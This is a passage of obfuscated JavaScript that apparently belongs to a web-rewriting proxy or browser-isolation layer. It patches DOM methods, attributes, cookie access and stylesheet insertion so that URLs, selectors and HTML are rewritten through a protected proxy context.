oF?(0x0,Am['Vd'])({'protectUrlContext':oq,'style':oF,...oC}):oF),oF;}}),AJ(ox,gd(0xd63),gd(0xcd7),function(oF){const k3=gd;if(this[k3(0x4da)])return this[oF];for(var oP=arguments[k3(0xebc)],oC=new Array(oP>0x1?oP-0x1:0x0),oj=0x1;oj<oP;oj++)oC[oj-0x1]=arguments[oj];return m9['A'][k3(0xa2d)](ox)[k3(0xc4d)][k3(0x217)](this,oF,...oC);}),AJ(ox,gd(0xd63),gd(0xee0),function(oF,oP){const k4=gd;if(this[k4(0x4da)])return this[oF]=oP;for(var oC=arguments[k4(0xebc)],oj=new Array(oC>0x2?oC-0x2:0x0),od=0x2;od<oC;od++)oj[od-0x2]=arguments[od];m9['A'][k4(0xa2d)](ox)[k4(0xe75)][k4(0x217)](this,oF,k4(0x611)==typeof oP?(0x0,Am['oY'])({'protectUrlContext':oq,'value':oP}):oP,...oj);}),AJ(ox,gd(0x2be),gd(0xd54),function(oF,oP){const k5=gd;return m9['A'][k5(0xa2d)](ox)[k5(0x446)][k5(0x217)](this,(0x0,Am['dv'])({'protectUrlContext':oq,'stylesheet':oF}),oP);}),AJ(ox,gd(0x2be),gd(0xdca),function(oF){const k6=gd,oP=(0x0,Am['dv'])({'protectUrlContext':oq,'stylesheet':oF});return m9['A'][k6(0xa2d)](ox)[k6(0x326)][k6(0x217)](this,oP);}),AO(ox,gd(0x4db),gd(0xd01),{'get':function(){const k7=gd;for(var oF=arguments[k7(0xebc)],oP=new Array(oF),oC=0x0;oC<oF;oC++)oP[oC]=arguments[oC];const oj=m9['A'][k7(0xa2d)](ox)[k7(0x92d)][k7(0xa2d)][k7(0x217)](this,...oP);return oj?oj[k7(0xd31)](';')[k7(0x1c5)](od=>od[k7(0x625)]())[k7(0x1c5)](od=>{const k8=k7,Y0=od[k8(0x46f)]('=');return[od[k8(0x9bd)](0x0,Y0),od[k8(0x9bd)](Y0+0x1)];})[k7(0x1c5)](od=>{const k9=k7;let [Y0,Y1]=od;if((0x0,mY['_'])(Y0)){const [Y2,Y3,Y4]=(0x0,mY['ks'])(Y0)[k9(0xd31)](';');if(Y4)return[Y4,Y1];}return[Y0,Y1];})[k7(0x1c5)](od=>{const km=k7;let [Y0,Y1]=od;return''[km(0x40e)](Y0,'=')[km(0x40e)](Y1);})[k7(0x5a7)](';\x20'):oj;},'set':function(oF){const kA=gd,oP=AS(ox)||new URL(ox[kA(0x280)][kA(0xc0e)]);for(var oC=arguments[kA(0xebc)],oj=new Array(oC>0x1?oC-0x1:0x0),od=0x1;od<oC;od++)oj[od-0x1]=arguments[od];const Y0=m9['A'][kA(0xa2d)](ox)[kA(0x92d)][kA(0xa2d)][kA(0x217)](this,...oj),Y1=Y0?Y0[kA(0xd31)](';')[kA(0x1c5)](Y5=>Y5[kA(0x625)]())[kA(0x1c5)](Y5=>{const ko=kA,Y6=Y5[ko(0x46f)]('=');return[Y5[ko(0x9bd)](0x0,Y6),Y5[ko(0x9bd)](Y6+0x1)];})[kA(0xd07)](Y5=>{let [Y6,Y7]=Y5;return(0x0,mY['_'])(Y6);})[kA(0x1c5)](Y5=>{const kY=kA;let [Y6,Y7]=Y5;return[Y6,Y7,...(0x0,mY['ks'])(Y6)[kY(0xd31)](';')];})[kA(0x1c5)](Y5=>{let [Y6,Y7,Y8,Y9,Ym]=Y5;return{'key':Y6,'value':Y7,'domain':Y8,'path':Y9,'name':Ym};}):[],Y2=(Y5=>(0x0,AU[kA(0x6f8)])(Y5,{'decodeValues':!0x1}))(oF);if(void 0x0===Y2[kA(0x7de)]&&(Y2[kA(0x7de)]=ox[kA(0x68d)][kA(0xb2)]),Y3=(Y3=Y2[kA(0x7de)])[kA(0x469)]('.')?Y3[kA(0x521)](0x1):Y3,oP[kA(0xb2)]===oq[kA(0x4de)]&&(!Y3||oP[kA(0xb2)][kA(0xd02)](Y3)))return m9['A'][kA(0xa2d)](ox)[kA(0x92d)][kA(0x297)][kA(0x217)](this,oF,...oj);var Y3;const Y4=function(Y5,Y6,Y7,Y8,Y9){const kw=kA,Ym=new URL((0x0,m0['EW'])(Y6[kw(0x280)][kw(0xc0e)])?(0x0,m0['sH'])(Y6[kw(0x280)][kw(0xc0e)])[kw(0x2d9)]:Y6[kw(0x280)][kw(0xc0e)]);if(!Y9[kw(0x8fc)]){if('/'===Ym[kw(0x61f)])Y9[kw(0x8fc)]='/';else{const YA=Ym[kw(0x61f)][kw(0xd31)]('/')[kw(0x521)](0x0,-0x1)[kw(0x5a7)]('/');Y9[kw(0x8fc)]=YA||'/';}}return Y9[kw(0x7de)]||(Y9[kw(0x7de)]=Ym[kw(0xb2)]),Y9[kw(0x7de)][kw(0x469)]('.')||(Y9[kw(0x7de)]='.'+Y9[kw(0x7de)]),((Yo,YY,Yw,YT,Yn)=>{const kT=kw,YQ=Yw[kT(0xaaf)](YB=>YB[kT(0x201)]===YT[kT(0x201)]&&YB[kT(0x7de)]===YT[kT(0x7de)]&&YB[kT(0x8fc)]===YT[kT(0x8fc)]),Yr=YQ?YQ[kT(0xefe)]:(0x0,mY['md'])(''[kT(0x40e)](YT[kT(0x7de)],';')[kT(0x40e)](YT[kT(0x8fc)],';')[kT(0x40e)](YT[kT(0x201)]),(0x0,AR['$o'])()),YV={'httpOnly':YT[kT(0x931)],'maxAge':YT[kT(0xb1d)],'encode':YB=>YB};return YV[kT(0x8fc)]=function(YB,YD){const kn=kT,Yf=(0x0,m0['rI'])(YD,YB[kn(0x4de)]);if('v7'===YB[kn(0x974)])return'/'[kn(0x40e)](m0['lv'],'/')[kn(0x40e)](YB[kn(0x4de)],'/')[kn(0x40e)]((0x0,A7['Y_'])(YB[kn(0x47e)]),'/')[kn(0x40e)](Yf);if('v8'===YB[kn(0x974)])return'/'[kn(0x40e)](m0['ep'],'/')[kn(0x40e)](YB[kn(0x4de)],'/')[kn(0x40e)]((0x0,A7['Y_'])(YB[kn(0x47e)]),'/')[kn(0x40e)](Yf);if('v9'===YB[kn(0x974)])return'/'[kn(0x40e)](m0['ZM'],'/')[kn(0x40e)](YB[kn(0x4de)],'/')[kn(0x40e)](Yf);if(kn(0x4c4)===YB[kn(0x974)])return'/'[kn(0x40e)](m0['Ph'],'/')[kn(0x40e)](YB[kn(0x4de)],'/')[kn(0x40e)](Yf);if(kn(0xa8e)===YB[kn(0x974)])return'/'[kn(0x40e)](m0['g3'],'/')[kn(0x40e)](YB[kn(0x4de)],'/')[kn(0x40e)](Yf);if(kn(0x386)===YB[kn(0x974)])return'/'[kn(0x40e)](m0['qF'],'/')[kn(0x40e)](YB[kn(0x4de)],'/')[kn(0x40e)](Yf);throw new Error(kn(0x9c2)[kn(0x40e)](YB));}(Yo,YT[kT(0x7de)]),YV[kT(0x7de)]=new URL((0x0,mp['aV'])(YY))[kT(0xb2)],Yn&&(YV[kT(0xc30)]=Yn),YV[kT(0x4b7)]=!0x0,YV[kT(0x8bb)]=kT(0x59c),YT[kT(0x3b9)]&&!isNaN(YT[kT(0x3b9)][kT(0x748)]())&&(YV[kT(0x3b9)]=YT[kT(0x3b9)]),(0x0,Ap['l'])(Yr,YT[kT(0x225)],YV);})(Y5,Y7,Y8,Y9);}(oq,ox,m1['A'][kA(0x851)],Y1,Y2);return m9['A'][kA(0xa2d)](ox)[kA(0x92d)][kA(0x297)][kA(0x217)](this,Y4,...oj);}}),AJ(ox,gd(0x4db),gd(0xb27),function(oF){const kQ=gd;return m9['A'][kQ(0xa2d)](ox)[kQ(0x537)][kQ(0x217)](this,(0x0,mY['md'])(oF));}),AJ(ox,gd(0xe0b),gd(0xb27),function(oF){const kr=gd;return kr(0x611)!=typeof oF&&(oF=ox[kr(0xadf)](oF)),m9['A'][kr(0xa2d)](ox)[kr(0xce5)][kr(0x217)](this,(0x0,mY['md'])(oF));}),AJ(ox,gd(0x4db),gd(0xe92),function(oF){const kV=gd;return m9['A'][kV(0xa2d)](ox)[kV(0x3c8)][kV(0x217)](this,(0x0,mY['md'])(oF));}),AJ(ox,gd(0x4db),gd(0x8f1),function(oF){const kB=gd;return oF=(0x0,AG['w4'])(oF),m9['A'][kB(0xa2d)](ox)[kB(0xc97)][kB(0x217)](this,(0x0,Am['Qw'])({'protectUrlContext':oq,'selector':oF}));},oF=>oF),AJ(ox,gd(0x4db),gd(0xf3),function(oF){const kD=gd;return oF=(0x0,AG['w4'])(oF),m9['A'][kD(0xa2d)](ox)[kD(0x9be)][kD(0x217)](this,(0x0,Am['Qw'])({'protectUrlContext':oq,'selector':oF}));},oF=>oF),AJ(ox,gd(0x4db),gd(0xc31),function(oF){const kf=gd;let oP=oF[kf(0xcdf)]();if(0x0===oP[kf(0xebc)])return m9['A'][kf(0xa2d)](ox)[kf(0x3ff)][kf(0x217)](this,'');const oC=/import\(['"](http.+?)['"]\)/g;oP[kf(0x10a)](oC)&&(oP=oP[kf(0x8aa)](oC,(Y0,Y1)=>{const kW=kf,Y2=(0x0,m0['Wq'])({'protectUrlContext':oq,'url':Y1,'kind':m0['MN'][kW(0x517)],'baseUrl':m9['A'][kW(0xa2d)](ox)[kW(0xcd6)][kW(0xa2d)][kW(0x120)](ox[kW(0xe0b)]),'endpoint':m1['A'][kW(0x851)]});return kW(0x41c)[kW(0x40e)](Y2,'\x27)');}));let oj=Au({'_window':ox,'protectUrlContext':oq,'html':oP,'docBaseUrl':m9['A'][kf(0xa2d)](ox)[kf(0xcd6)][kf(0xa2d)][kf(0x120)](this)})||oP;if(oP[kf(0xc8b)](kf(0xccf))&&oP[kf(0xc8b)](kf(0x6c9))&&!oP[kf(0xc8b)](kf(0xc68))&&oj[kf(0xc8b)](kf(0xc68))&&(oj=oj[kf(0x521)](0x0,oj[kf(0x9f5)](kf(0xc68)))),!oP[kf(0xc8b)]('\x0a')&&oP[kf(0x469)](kf(0x2e9))&&oP[kf(0xd31)]('<')[kf(0xebc)]-0x1==0x1&&!oP[kf(0xc8b)](kf(0x7a1))&&oj[kf(0xd02)](kf(0x7a1))&&(oj=oj[kf(0x521)](0x0,oj[kf(0x9f5)](kf(0x7a1)))),oP[kf(0x469)](kf(0x2d1))&&oP[kf(0xd02)](kf(0xb0f))){const Y0=kf(0x20c)[kf(0x40e)]((0x0,mY['md'])(kf(0x801)),'\x22>');oj=oj[kf(0x521)](0x0,oj[kf(0x9f5)](Y0)+Y0[kf(0xebc)]);}const od=m9['A'][kf(0xa2d)](ox)[kf(0x3ff)][kf(0x217)](this,oj);return this[kf(0xad5)]&&(As(ox[kf(0xe0b)]),mz(this[kf(0xad5)]),A5(this[kf(0xad5)]),mT[kf(0xdd)](this[kf(0xad5)]),ox[kf(0x531)]&&ox[kf(0x531)]()),od;}),AJ(ox,gd(0x4db),gd(0x3be),function(oF){const kv=gd;return this[kv(0xc31)](oF+'\x0a');}),AJ(ox,gd(0x86c),gd(0xb27),function(oF){const ki=gd;return m9['A'][ki(0xa2d)](ox)[ki(0x3f8)][ki(0x217)](this,(0x0,mY['md'])(oF));}),AJ(ox,gd(0x86c),gd(0x8f1),function(oF){const kI=gd;return oF=(0x0,AG['w4'])(oF),m9['A'][kI(0xa2d)](ox)[kI(0x375)][kI(0x217)](this,(0x0,Am['Qw'])({'protectUrlContext':oq,'selector':oF}));},oF=>oF),AJ(ox,gd(0x86c),gd(0xf3),function(oF){const kl=gd;return oF=(0x0,AG['w4'])(oF),m9['A'][kl(0xa2d)](ox)[kl(0xecd)][kl(0x217)](this,(0x0,Am['Qw'])({'protectUrlContext':oq,'selector':oF}));},oF=>oF),AJ(ox,gd(0x5e0),gd(0x4b9),function(oF,oP){const ku=gd;return ku(0xe1)!==oP?m9['A'][ku(0xa2d)](ox)[ku(0xc44)][ku(0x217)](this,oF,oP):m9['A'][ku(0xa2d)](ox)[ku(0xc44)][ku(0x217)](this,Au({'_window':ox,'protectUrlContext':oq,'html':oF}),oP);}),AO(ox,gd(0x649),gd(0x4b1),{'get':function(){const kg=gd;for(var oF=arguments[kg(0xebc)],oP=new Array(oF),oC=0x0;oC<oF;oC++)oP[oC]=arguments[oC];const oj=m9['A'][kg(0xa2d)](ox)[kg(0xcc6)][kg(0xa2d)][kg(0x217)](this,...oP);return(0x0,mY['_'])(oj)?(0x0,mY['ks'])(oj):oj;},'set':function(oF){const kk=gd;oF=(0x0,mY['_'])(oF)?oF:(0x0,mY['md'])(oF);for(var oP=arguments[kk(0xebc)],oC=new Array(oP>0x1?oP-0x1:0x0),oj=0x1;oj<oP;oj++)oC[oj-0x1]=arguments[oj];return m9['A'][kk(0xa2d)](ox)[kk(0x676)][kk(0x297)][kk(0x217)](this,oF,...oC);}}),AE(ox,gd(0x649),gd(0x315),{'get':function(oF,oP){const kp=gd,oC=oF[oP];return oC?kp(0xebc)===oP?oC:kp(0x2c4)==typeof oC?oP===(null===(oj=ox[kp(0x591)])||void 0x0===oj?void 0x0:oj[kp(0x88a)])?function(){const kU=kp,od=oC[kU(0x217)](oF);return new ox[(kU(0x9df))](od,{'get':function(Y0,Y1){const kR=kU,Y2=Y0[Y1];return Y2?kR(0x840)===Y1?function(){const kN=kR,Y3=Y2[kN(0x217)](Y0);return Y3?new Proxy(Y3,{'get':function(Y4,Y5){const kc=kN,Y6=Y4[Y5];return Y6?kc(0x225)===Y5?new Proxy(Y6,{'get':function(Y7,Y8){const kG=kc,Y9=Y7[Y8];if(!Y9)return Y9;if(kG(0x201)===Y8&&Y9[kG(0x469)](kG(0x745))){const Ym=Y9[kG(0x521)](0x5);return(0x0,mY['_'])(Ym)?kG(0x745)+(0x0,mY['ks'])(Ym):Y9;}return Y9;}}):kc(0x2c4)==typeof Y6?Y6[kc(0x173)](Y4):Y6:Y6;}}):Y3;}:kR(0x2c4)==typeof Y2?Y2[kR(0x173)](Y0):Y2:Y2;}});}:oC[kp(0x173)](oF):new ox[(kp(0x9df))](oC,{'get':function(od,Y0){const ka=kp,Y1=od[Y0];if(!Y1)return Y1;if(ka(0x2c4)==typeof Y1)return Y1[ka(0x173)](od);if(ka(0x201)===Y0&&Y1[ka(0x469)](ka(0x745))){const Y2=Y1[ka(0x521)](0x5);return ka(0x745)+((0x0,mY['_'])(Y2)?(0x0,mY['ks'])(Y2):Y2);}return Y1;}}):oC;var oj;}},null),AE(ox,gd(0x649),gd(0xcb4),{'get':function(oF,oP){const kX=gd,oC=oF[oP];if(!oC)return oC;if(kX(0x1e1)===oP)return function(){const kK=kX,oj=[];for(var od=arguments[kK(0xebc)],Y0=new Array(od),Y1=0x0;Y1<od;Y1++)Y0[Y1]=arguments[Y1];return Y0[kK(0xe8b)](Y2=>{const kh=kK;oj[kh(0xbb0)]((0x0,mY['md'])(Y2));}),oC[kK(0x120)](oF,[...oj]);};if(kX(0xab4)===oP)return function(oj){const ks=kX;return oC[ks(0x120)](oF,[(0x0,mY['md'])(oj)]);};if(kX(0xb08)===oP)return function(){const kM=kX;for(var oj=arguments[kM(0xebc)],od=new Array(oj),Y0=0x0;Y0<oj;Y0++)od[Y0]=arguments[Y0];const Y1=od[kM(0x1c5)](Y2=>(0x0,mY['md'])(Y2));return oC[kM(0x120)](oF,[...Y1]);};if(kX(0x1de)===oP)return function(oj,od){const kq=kX;return oC[kq(0x120)](oF,[(0x0,mY['md'])(oj),od]);};if(kX(0xdd4)===oP)return function(oj,od){const kx=kX;return oC[kx(0x120)](oF,[(0x0,mY['md'])(oj),(0x0,mY['md'])(od)]);};if(kX(0x225)===oP)return oC[kX(0xd31)]('\x20')[kX(0x1c5)](oj=>oj[kX(0x625)]())[kX(0x1c5)](oj=>(0x0,mY['_'])(oj)?(0x0,mY['ks'])(oj):oj)[kX(0x5a7)]('\x20');if(oP===ox[kX(0x591)][kX(0x88a)])return function(){const ke=kX,oj=oC[ke(0x217)](oF);return new ox[(ke(0x9df))](oj,{'get':function(od,Y0){const kL=ke,Y1=od[Y0];return Y1?kL(0x840)===Y0?function(){const kt=kL,Y2=Y1[kt(0x217)](od);return Y2?new ox[(kt(0x9df))](Y2,{'get':function(Y3,Y4){const kJ=kt,Y5=Y3[Y4];return Y5?kJ(0x225)===Y4?(0x0,mY['_'])(Y5)?(0x0,mY['ks'])(Y5):Y5:kJ(0x2c4)==typeof Y5?Y5[kJ(0x173)](Y3):Y5:Y5;}}):Y2;}:kL(0x2c4)==typeof Y1?Y1[kL(0x173)](od):Y1:Y1;}});};if(kX(0x611)==typeof oP){const oj=parseInt(oP);if(!isNaN(oj))return(0x0,mY['_'])(oC)?(0x0,mY['ks'])(oC):oC;}return kX(0x2c4)==typeof oC?oC[kX(0x173)](oF):oC;},'set':function(oF,oP,oC){const kO=gd;return kO(0x225)===oP&&(oC=oC[kO(0xd31)]('\x20')[kO(0x1c5)](oj=>oj[kO(0x625)]())[kO(0x1c5)](oj=>(0x0,mY['_'])(oj)?oj:(0x0,mY['md'])(oj))[kO(0x5a7)]('\x20')),oF[oP]=oC,!0x0;}},function(oF){const kE=gd;return oF=oF[kE(0xd31)]('\x20')[kE(0x1c5)](oP=>oP[kE(0x625)]())[kE(0x1c5)](oP=>(0x0,mY['md'])(oP))[kE(0x5a7)]('\x20'),m9['A'][kE(0xa2d)](ox)[kE(0xb9f)][kE(0x217)](this,kE(0x114),oF),oF;},()=>!0x0),AO(ox,gd(0x649),gd(0x7ec),{'get':function(){const ky=gd;for(var oF=arguments[ky(0xebc)],oP=new Array(oF),oC=0x0;oC<oF;oC++)oP[oC]=arguments[oC];return m9['A'][ky(0xa2d)](ox)[ky(0x676)][ky(0xa2d)][ky(0x217)](this,...oP)[ky(0xd31)]('\x20')[ky(0x1c5)](oj=>oj[ky(0x625)]())[ky(0x1c5)](oj=>(0x0,mY['_'])(oj)?(0x0,mY['ks'])(oj):oj)[ky(0x5a7)]('\x20');},'set':function(oF){const kH=gd,oP=oF[kH(0xd31)]('\x20')[kH(0x1c5)](Y0=>Y0[kH(0x625)]())[kH(0x1c5)](Y0=>(0x0,mY['md'])(Y0))[kH(0x5a7)]('\x20');for(var oC=arguments[kH(0xebc)],oj=new Array(oC>0x1?oC-0x1:0x0),od=0x1;od<oC;od++)oj[od-0x1]=arguments[od];return m9['A'][kH(0xa2d)](ox)[kH(0x676)][kH(0x297)][kH(0x217)](this,oP,...oj);}}),AJ(ox,gd(0x649),gd(0xa40),function(oF){const kS=gd;return m9['A'][kS(0xa2d)](ox)[kS(0xdae)][kS(0x217)](this,(0x0,Am['Qw'])({'protectUrlContext':oq,'selector':oF}));}),AJ(ox,gd(0x649),gd(0xdd9),function(oF){const kZ=gd;if(oF[kZ(0x469)](kZ(0x745))){const oC=oF[kZ(0x521)](0x5)[kZ(0xbf6)]();(0x0,mY['_'])(oC)||(oF=kZ(0x745)+(0x0,mY['md'])(oC));}let oP='';return oP=kZ(0xb23)===oF||kZ(0x7f6)===oF||kZ(0xd78)===oF?m9['A'][kZ(0xa2d)](ox)[kZ(0xe6c)][kZ(0x217)](this,(0x0,mY['md'])(oF)):m9['A'][kZ(0xa2d)](ox)[kZ(0xe6c)][kZ(0x217)](this,oF),oP?('id'===oF&&(0x0,mY['_'])(oP)?oP=(0x0,mY['ks'])(oP):kZ(0x114)===oF?oP=oP[kZ(0xd31)]('\x20')[kZ(0x1c5)](oj=>oj[kZ(0x625)]())[kZ(0x1c5)](oj=>(0x0,mY['_'])(oj)?(0x0,mY['ks'])(oj):oj)[kZ(0x5a7)]('\x20'):kZ(0x800)===oF||kZ(0x219)===oF?kZ(0x611)==typeof oP&&oP[kZ(0x469)](kZ(0xc67))&&(oP=oP[kZ(0x521)](0x3)):((()=>!!(kZ(0x115)===this[kZ(0x9d6)][kZ(0xbf6)]()&&kZ(0x104)===oF&&(0x0,m0['EW'])(oP)||kZ(0x593)===this[kZ(0x9d6)][kZ(0xbf6)]()&&kZ(0x104)===oF&&(0x0,m0['EW'])(oP)||kZ(0xdd2)===this[kZ(0x9d6)][kZ(0xbf6)]()&&kZ(0x104)===oF&&(0x0,m0['EW'])(oP)||kZ(0x49a)===this[kZ(0x9d6)][kZ(0xbf6)]()&&kZ(0xc0e)===oF&&(0x0,m0['EW'])(oP)||'a'===this[kZ(0x9d6)][kZ(0xbf6)]()&&kZ(0xc0e)===oF&&(0x0,m0['EW'])(oP)||kZ(0x1d3)===this[kZ(0x9d6)][kZ(0xbf6)]()&&kZ(0x104)===oF&&(0x0,m0['EW'])(oP)||kZ(0xeea)===this[kZ(0x9d6)][kZ(0xbf6)]()&&kZ(0x104)===oF&&(0x0,m0['EW'])(oP)||kZ(0x956)===this[kZ(0x9d6)][kZ(0xbf6)]()&&kZ(0x266)===oF&&(0x0,m0['EW'])(oP)))())?oP=(0x0,m0['sH'])(oP)[kZ(0x2d9)]:kZ(0x593)===this[kZ(0x9d6)][kZ(0xbf6)]()&&kZ(0x865)===oF||kZ(0xeea)===this[kZ(0x9d6)][kZ(0xbf6)]()&&kZ(0x865)===oF?oP=Al(oP):kZ(0x956)===this[kZ(0x9d6)][kZ(0xbf6)]()&&kZ(0x764)===oF&&(0x0,mY['_'])(oP)||this[kZ(0x9d6)][kZ(0xbf6)]()[kZ(0x469)](kZ(0x58a))&&kZ(0xeea)===oF&&(0x0,mY['_'])(oP)||kZ(0x2f9)===oF&&(0x0,mY['_'])(oP)?oP=(0x0,mY['ks'])(oP):kZ(0x67e)===oF&&(0x0,mY['_'])(oP)?oP=(0x0,mY['xE'])(oP):kZ(0xbad)===oF&&(oP=AW(oP)),kZ(0x963)===oF&&(oP=(0x0,Av['H'])(oP)),oP):oP;}),AJ(ox,gd(0x649),gd(0xe92),function(oF){const kz=gd;return m9['A'][kz(0xa2d)](ox)[kz(0xafd)][kz(0x217)](this,(0x0,mY['md'])(oF));}),AJ(ox,gd(0x649),gd(0x6d5),function(oF){const kb=gd;if(oF[kb(0x469)](kb(0x745))){const oP=oF[kb(0x521)](0x5)[kb(0xbf6)]();(0x0,mY['_'])(oP)||(oF=kb(0x745)+(0x0,mY['md'])(oP));}return m9['A'][kb(0xa2d)](ox)[kb(0xbc2)][kb(0x217)](this,oF);}),AO(ox,gd(0x649),'id',{'get':function(){const kF=gd;for(var oF=arguments[kF(0xebc)],oP=new Array(oF),oC=0x0;oC<oF;oC++)oP[oC]=arguments[oC];const oj=m9['A'][kF(0xa2d)](ox)[kF(0xc2f)][kF(0xa2d)][kF(0x217)](this,...oP);return(0x0,mY['_'])(oj)?(0x0,mY['ks'])(oj):oj;},'set':function(oF){const kP=gd;kP(0x611)!=typeof oF&&(oF=ox[kP(0xadf)](oF)),AV(ox,oF);for(var oP=arguments[kP(0xebc)],oC=new Array(oP>0x1?oP-0x1:0x0),oj=0x1;oj<oP;oj++)oC[oj-0x1]=arguments[oj];return m9['A'][kP(0xa2d)](ox)[kP(0xc2f)][kP(0x297)][kP(0x217)](this,(0x0,mY['md'])(oF),...oC);}}),AO(ox,gd(0x649),gd(0xa0e),{'get':function(){const kC=gd;for(var oF=arguments[kC(0xebc)],oP=new Array(oF),oC=0x0;oC<oF;oC++)oP[oC]=arguments[oC];const oj=m9['A'][kC(0xa2d)](ox)[kC(0xba0)][kC(0xa2d)][kC(0x217)](this,...oP);return kC(0x963)===this[kC(0x9d6)][kC(0xbf6)]()?(0x0,Am['sR'])(oj):oj;},'set':function(oF){const kj=gd;for(var oP=arguments[kj(0xebc)],oC=new Array(oP>0x1?oP-0x1:0x0),oj=0x1;oj<oP;oj++)oC[oj-0x1]=arguments[oj];if(kj(0x963)===this[kj(0x9d6)][kj(0xbf6)]())return m9['A'][kj(0xa2d)](ox)[kj(0xba0)][kj(0x297)][kj(0x217)](this,(0x0,Am['dv'])({'protectUrlContext':oq,'stylesheet':oF}),...oC);if(kj(0xdd2)===this[kj(0x9d6)][kj(0xbf6)]())return m9['A'][kj(0xa2d)](ox)[kj(0xba0)][kj(0x297)][kj(0x217)](this,oF,...oC);const od=oF[kj(0xcdf)]();return this instanceof ox[kj(0x496)]&&od[kj(0xc8b)](kj(0x775))?m9['A'][kj(0xa2d)](ox)[kj(0xba0)][kj(0x297)][kj(0x217)](this,oF,...oC):m9['A'][kj(0xa2d)](ox)[kj(0xba0)][kj(0x297)][kj(0x217)](this,Au({'_window':ox,'protectUrlContext':oq,'html':oF}),...oC);}}),AO(ox,gd(0x649),gd(0x3a9),{'get':function(){const kd=gd;for(var oF=arguments[kd(0xebc)],oP=new Array(oF),oC=0x0;oC<oF;oC++)oP[oC]=arguments[oC];const oj=m9['A'][kd(0xa2d)](ox)[kd(0xe52)][kd(0xa2d)][kd(0x217)](this,...oP);return kd(0x963)===this[kd(0x9d6)][kd(0xbf6)]()?(0x0,Am['sR'])(oj):oj;},'set':function(oF){const p0=gd,oP=oF[p0(0xcdf)]();for(var oC=arguments[p0(0xebc)],oj=new Array(oC>0x1?oC-0x1:0x0),od=0x1;od<oC;od++)oj[od-0x1]=arguments[od];return this instanceof ox[p0(0x496)]&&oP[p0(0xc8b)](p0(0x775))?m9['A'][p0(0xa2d)](ox)[p0(0xe52)][p0(0x297)][p0(0x217)](this,oF,...oj):m9['A'][p0(0xa2d)](ox)[p0(0xe52)][p0(0x297)][p0(0x217)](this,Au({'_window':ox,'protectUrlContext':oq,'html':oF}),...oj);}}),AJ(ox,gd(0x649),gd(0x996),function(oF,oP){const p1=gd;return m9['A'][p1(0xa2d)](ox)[p1(0x8fe)][p1(0x217)](this,oF,this instanceof ox[p1(0x6a1)]&&p1(0x963)!==this[p1(0x9d6)][p1(0xbf6)]()?Au({'_window':ox,'protectUrlContext':oq,'html':oP}):(0x0,Am['dv'])({'protectUrlContext':oq,'stylesheet':oP}));}),AJ(ox,gd(0x649),gd(0x8f1),function(oF){const p2=gd;return oF=(0x0,AG['w4'])(oF),m9['A'][p2(0xa2d)](ox)[p2(0xb70)][p2(0x217)](this,(0x0,Am['Qw'])({'protectUrlContext':oq,'selector':oF}));},oF=>oF),AJ(ox,gd(0x649),gd(0xf3),function(oF){const p3=gd;return oF=(0x0,AG['w4'])(oF),m9['A'][p3(0xa2d)](ox)[p3(0x5aa)][p3(0x217)](this,(0x0,Am['Qw'])({'protectUrlContext':oq,'selector':oF}));},oF=>oF),AJ(ox,gd(0x649),gd(0xc38),function(oF){const p4=gd;if(oF[p4(0x469)](p4(0x745))){const oP=oF[p4(0x521)](0x5)[p4(0xbf6)]();(0x0,mY['_'])(oP)||(oF=p4(0x745)+(0x0,mY['md'])(oP));}return m9['A'][p4(0xa2d)](ox)[p4(0xcd8)][p4(0x217)](this,oF);}),AJ(ox,gd(0x649),gd(0x81e),function(oF){const p5=gd;return!!oF&&m9['A'][p5(0xa2d)](ox)[p5(0x2b1)][p5(0x217)](this,(0x0,Am['Qw'])({'protectUrlContext':oq,'selector':oF}));});const oL=[gd(0x8a6),gd(0xd20),gd(0x632),gd(0x85a),gd(0xe22),gd(0x621),gd(0x803)],oJ=['id',gd(0x114),gd(0x219),gd(0x800),gd(0x104),gd(0xea0),gd(0x865),gd(0xc0e),gd(0x882),'as',gd(0x3af),gd(0x648),gd(0x17d),gd(0x2f9),gd(0x67e),gd(0xb23),gd(0x7f6),gd(0xd78),gd(0x963),...oL];AJ(ox,gd(0x649),gd(0x454),function(oF,oP){const p6=gd;oF=oF[p6(0xbf6)]();let oC=String(oP);const oj=this[p6(0x9d6)][p6(0xbf6)]();if('id'!==oF||(0x0,mY['_'])(oC)){if(p6(0x114)===oF)oC=oC[p6(0xd31)]('\x20')[p6(0x1c5)](Y0=>Y0[p6(0x625)]())[p6(0x1c5)](Y0=>(0x0,mY['md'])(Y0))[p6(0x5a7)]('\x20');else{if(p6(0x800)===oF||p6(0x219)===oF)oC=p6(0xc67)+oC;else{if(p6(0x115)===oj)p6(0x104)===oF?oC=(0x0,m0['Wq'])({'protectUrlContext':oq,'url':oC,'kind':m0['MN'][p6(0x43c)],'baseUrl':m9['A'][p6(0xa2d)](ox)[p6(0xcd6)][p6(0xa2d)][p6(0x120)](ox[p6(0xe0b)]),'endpoint':m1['A'][p6(0x851)]}):p6(0xea0)===oF&&(oC=p6(0xc6a)[p6(0x40e)](AB,p6(0xc6f))[p6(0x40e)]((0x0,m0['Wq'])({'protectUrlContext':oq,'url':m1['A'][p6(0x851)]+p6(0xeff),'kind':m0['MN'][p6(0x517)],'baseUrl':m9['A'][p6(0xa2d)](ox)[p6(0xcd6)][p6(0xa2d)][p6(0x120)](ox[p6(0xe0b)]),'endpoint':m1['A'][p6(0x851)]}),p6(0x9b7))[p6(0x40e)]((0x0,AD['x'])()['id'],p6(0xe44))+Au({'_window':ox,'protectUrlContext':oq,'html':oC}));else{if(p6(0x593)!==oj&&p6(0x582)!==oj||p6(0x104)!==oF){if(p6(0x593)!==oj&&p6(0x582)!==oj||p6(0x865)!==oF){if(p6(0xdd2)===oj&&p6(0x104)===oF)oC=(0x0,m0['Wq'])({'protectUrlContext':oq,'url':oC,'kind':m0['MN'][p6(0x517)],'baseUrl':m9['A'][p6(0xa2d)](ox)[p6(0xcd6)][p6(0xa2d)][p6(0x120)](ox[p6(0xe0b)]),'endpoint':m1['A'][p6(0x851)]});else{if(p6(0x49a)===oj){var od;const Y0=p6(0x882)===oF?oC:null===(od=m9['A'][p6(0xa2d)](ox)[p6(0xe6c)][p6(0x217)](this,p6(0x882)))||void 0x0===od?void 